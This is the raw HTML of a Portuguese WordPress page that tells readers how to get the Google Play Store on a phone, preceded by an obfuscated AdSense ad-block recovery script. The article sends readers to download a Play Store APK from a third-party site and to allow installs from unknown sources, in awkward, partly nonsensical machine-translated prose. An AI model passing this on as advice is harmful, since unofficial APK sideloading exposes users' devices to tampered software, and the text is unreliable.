var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet final de Proteção contra o Erro de Recuperação do Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kite -->
<link rel="icon" href="https://www.playstorebaixar.com/wp-content/uploads/2020/04/cropped-star-32x32-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.playstorebaixar.com/wp-content/uploads/2020/04/cropped-star-32x32-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.playstorebaixar.com/wp-content/uploads/2020/04/cropped-star-32x32-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.playstorebaixar.com/wp-content/uploads/2020/04/cropped-star-32x32-1-270x270.png" />
</head>


<script data-minify="1" src="https://www.playstorebaixar.com/wp-content/cache/min/1/js/platform-89fc9409fea450957c11cf4542db4710.js" async defer>
  {lang: 'es'}
</script>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-528 single-format-standard wp-theme-play-store layout-cs layout-">


<div id="fb-root"></div>

<div id="wrap">		<header id="header" role="banner">	
			<div class="container">	<div id="logo">
		<div id="site-title">
			<a href="https://www.playstorebaixar.com/" title="Baixar Play Store" rel="home">Baixar Play Store</a>
		</div>
		<span id="site-description">Playstorebaixar.com</span>
	</div>
	<div id="header-widget"><div class="widget-content"> <form role="search" method="get" class="search-form" action="https://www.playstorebaixar.com/">
	<input type="text" value="" name="s" class="s query" placeholder="Procurar...">
	<button type="submit" class="search-submit"><i class="icon-search"></i></button>
	<div class="clearfix"></div>
</form></div></div></div><div class="clearfix"></div><nav class="nav nav-primary"><div class="container"><ul id="menu-menu" class="menu"><li id="menu-item-657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-657"><a href="https://www.playstorebaixar.com/">Play Store</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-537"><a href="https://www.playstorebaixar.com/baixar-play-store-para-android/">Play Store Android</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-538"><a href="https://www.playstorebaixar.com/baixar-play-store-para-pc/">Play Store PC</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-494"><a href="https://www.playstorebaixar.com/baixar-play-store-para-tablet/">Play Store Tablet</a></li>
<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-539"><a href="https://www.playstorebaixar.com/baixar-play-store-para-celular/" aria-current="page">Play Store Celular</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-723"><a href="https://www.playstorebaixar.com/baixar-play-store-para-samsung/">Play Store para Samsung</a></li>
</ul></div><div class="container"><span class="mobile-menu-text">Navigation</span><i class="mobile-menu-icon icon-menu"></i>
		<select class="mobile-menu">
			<option value="">Navigation</option>
			<option value="https://www.playstorebaixar.com/">Play Store</option>
<option value="https://www.playstorebaixar.com/baixar-play-store-para-android/">Play Store Android</option>
<option value="https://www.playstorebaixar.com/baixar-play-store-para-pc/">Play Store PC</option>
<option value="https://www.playstorebaixar.com/baixar-play-store-para-tablet/">Play Store Tablet</option>
<option value="https://www.playstorebaixar.com/baixar-play-store-para-celular/">Play Store Celular</option>
<option value="https://www.playstorebaixar.com/baixar-play-store-para-samsung/">Play Store para Samsung</option>

		</select></div></nav>	
	</header>
		

	<div id="main" class="container">
					<div id="content-sidebar-wrap">
								<div id="content">
					<div class="breadcrumb"><span><span><a href="https://www.playstorebaixar.com/">Começar</a> » <span><a href="https://www.playstorebaixar.com/baixar-play-store/">Baixar Play Store</a> » <strong class="breadcrumb_last" aria-current="page">Baixar Play Store para Celular</strong></span></span></span></div><article id="post-528" class="post-528 post type-post status-publish format-standard has-post-thumbnail hentry category-baixar-play-store">
	<header class="entry-header">
		<div class="entry-info"><span class="author vcard"><a class="url fn n" href="https://www.playstorebaixar.com/author/play-store/" title="Angel Luis Vázquez Nieto">Angel Luis Vázquez Nieto</a></span> <span class="comments-link"><a href="https://www.playstorebaixar.com/baixar-play-store-para-celular/#comments">3</a></span> </div>					<h1 class="entry-title">Baixar Play Store para Celular</h1>
					<div class="post-format-indicator">
		<a class="entry-format" href="https://www.playstorebaixar.com/baixar-play-store-para-celular/" title="Baixar Play Store para Celular">
			Padrão		</a>
	</div>
	</header>
			<div class="entry-content">
						<p><strong> Baixar Play Store Mobile não é complexa, mas a maioria dos telefones hoje vêm com o aplicativo instalado. </strong> Isso evita ter que baixá-lo para usá-lo como dispositivos modernos já tem com o aplicativo padrão. Neste tutorial, vamos omitir casos em que o Google Play aplicação está instalada e vamos nos concentrar em &#8211; <strong> Como baixar Play Store móvel </strong> -.</p>
<p><img fetchpriority="high" decoding="async" class="wp-image-14 alignnone" src="https://www.playstorebaixar.com/wp-content/uploads/2014/07/ScreenShot909-300x170.jpg" alt="Play Store Movil" width="312" height="177" srcset="https://www.playstorebaixar.com/wp-content/uploads/2014/07/ScreenShot909-300x170.jpg 300w, https://www.playstorebaixar.com/wp-content/uploads/2014/07/ScreenShot909.jpg 559w" sizes="(max-width: 312px) 100vw, 312px" /></p>
<p>Quando você tem um dispositivo virgem, ou seja, eu enraizada &#8230; Por exemplo, a compra de móveis chineses que está muito na moda, geralmente vêm em formato de <strong> ROOT, ambos os clones chineses como outras marcas populares não têm o certificado oficial do Google, </strong> ou o que é o mesmo &#8230; que o Google dar permissão para seus próprios aplicativos a serem instalados nos <strong> telefones chineses, tais como aplicações, tais como: Haungouts, Gmail ou o próprio Google Maps. </strong></p>
<p><img decoding="async" class="size-full wp-image-347 alignnone" src="https://www.playstorebaixar.com/wp-content/uploads/2014/07/playstore-apk-5-6-61.jpg" alt="Play Store Celular" width="661" height="387" srcset="https://www.playstorebaixar.com/wp-content/uploads/2014/07/playstore-apk-5-6-61.jpg 661w, https://www.playstorebaixar.com/wp-content/uploads/2014/07/playstore-apk-5-6-61-300x176.jpg 300w" sizes="(max-width: 661px) 100vw, 661px" /></p>
<p>Baixe e instale Play Store móvel é fácil, você só precisa acessar o seguinte link para <strong> baixar o arquivo / arquivo APK </strong>, você terá neste pequeno tutorial, então baixe Google Play Store no seu telemóvel é apenas uma questão algumas etapas simples.</p>
<p>Como você sabe, eu mencionei em posts anteriores, que <strong> Google Play ou Play Store permitirá que nós usamos é aplicações muito úteis, jogos intermináveis ou programas que serão de grande ajuda, por isso é altamente recomendado para baixar o jogo loja de móveis. </strong> Milhões de aplicativos gratuitos aguardam por si, preste muita atenção porque era hora para o vídeo tutorial e ter jogo ligação loja no celular.</p>
<h2>Como o Google Play instalar o Mobile/Celular grátis</h2>
<p>Pronto? Sim, verdade? Bem, vamos começar, que é o que realmente importa neste tutorial simples, de modo que você tem no seu uma aplicação móvel tão útil como o google play, assim conteis com milhões de aplicações, tanto salários e livre &#8230; então é em cada aplicação o download e instalá-lo, de acordo com os gostos pessoais. I ir a festas, vou dizer-lhe como fazê-lo em poucos passos simples:</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.playstorebaixar.com/baixar-play-store-para-tablet/" target="_self" rel="dofollow" class="uf751c8dcf549de7af923033fcc3c5b55"><!-- INLINE RELATED POSTS 1/2 //--><style> .uf751c8dcf549de7af923033fcc3c5b55 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uf751c8dcf549de7af923033fcc3c5b55:active, .uf751c8dcf549de7af923033fcc3c5b55:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf751c8dcf549de7af923033fcc3c5b55 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf751c8dcf549de7af923033fcc3c5b55 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uf751c8dcf549de7af923033fcc3c5b55 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uf751c8dcf549de7af923033fcc3c5b55:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText"></span>&nbsp; <span class="postTitle">Baixar Play Store para Tablet</span></div></a></div><p><img decoding="async" class="alignnone wp-image-8" src="https://www.playstorebaixar.com/wp-content/uploads/2014/07/Google-Play.jpg" alt="Google Play Store" width="164" height="161" srcset="https://www.playstorebaixar.com/wp-content/uploads/2014/07/Google-Play.jpg 253w, https://www.playstorebaixar.com/wp-content/uploads/2014/07/Google-Play-65x65.jpg 65w" sizes="(max-width: 164px) 100vw, 164px" /></p>
<p>1. <strong> Verifique a versão do (sistema operacional) do sistema operacional. </strong> Vamos para Configurações, vá até onde ele aparece &#8220;<em> Sobre o telefone </em>&#8220;. Aqui vemos a versão Android. <strong> Se a versão for inferior a Android 2.3, você não pode fazer o download do Google Play </strong>, porque as versões mais antigas, o aplicativo utilizado foi <strong> &#8220;Android Market&#8221;. </strong></p>
<p>2. Para Android versão 2.3 ou superior, <strong> você clicar no link e também baixar a versão mais recente de um <a href="https://www.playstoredescargar.info/play-store-ultima-version.apk">arquivo APK Play Store </a></strong> (ficheiro / arquivo em execução no app Android).</p>
<p>3. Quando o <strong> Download torna-se eficaz e nós ea nossa .apk no computador, PC, tablet ou similar &#8230; </strong> O próximo passo é transferir o arquivo para o terminal. Você também pode baixá-lo a partir do telefone diretamente, ele é muito mais fácil, mas tentar oferecer várias formas de obter <strong> Google Play Store</strong>.</p>
<p>4. Para instalar o arquivo, temos que fazer uma escolha: <strong> &#8220;Permitir instalação de aplicativos de fontes desconhecidas&#8221; </strong>. Esta opção será encontrada em <em> Configurações &amp; gt; Segurança. </em></p>
<p>5. <strong> já tenha baixado, vamos agora olhar para &#8230; provavelmente na pasta de downloads, ou então nós sempre terá a opção de usar as janelas motor de pesquisa </strong> próprios. Se você não tem qualquer já instalado, procure no Google &#8220;navegador de arquivos Android&#8221; e vai ter um monte de sites onde você pode baixar gratuitamente. Conhecido, que são mais populares são: Astro ou ES File Explorer. <strong> Se você vai para baixo / baixado do nosso móvel, é simples, vá até o ícone &#8220;downloads&#8221; ou olhar na barra de notificação </strong>.</p>
<p>6. <strong> Você achou? Provavelmente sim, agora vamos abrir e fazer passo a passo as instruções de instalação </strong>. Então, podemos apreciar o Play Store no seu telefone móvel, agora é quando a verdadeira diversão começa, olhar para aplicações interessantes relacionados a nossos gostos !! Espero que este minitutorial fora a seu gosto e deixar muito claro quais são os passos para baixar o Google Play em nosso terminal.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.playstorebaixar.com/baixar-play-store-para-blackberry/" target="_self" rel="dofollow" class="udf59220215ae3fcd97e0edf8f9bcf623"><!-- INLINE RELATED POSTS 2/2 //--><style> .udf59220215ae3fcd97e0edf8f9bcf623 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .udf59220215ae3fcd97e0edf8f9bcf623:active, .udf59220215ae3fcd97e0edf8f9bcf623:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udf59220215ae3fcd97e0edf8f9bcf623 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udf59220215ae3fcd97e0edf8f9bcf623 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .udf59220215ae3fcd97e0edf8f9bcf623 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .udf59220215ae3fcd97e0edf8f9bcf623:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText"></span>&nbsp; <span class="postTitle">Baixar Play Store para BlackBerry</span></div></a></div><p><iframe loading="lazy" src="//www.youtube.com/embed/pU8gi7yfzmI" width="420" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>


<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-bottom"
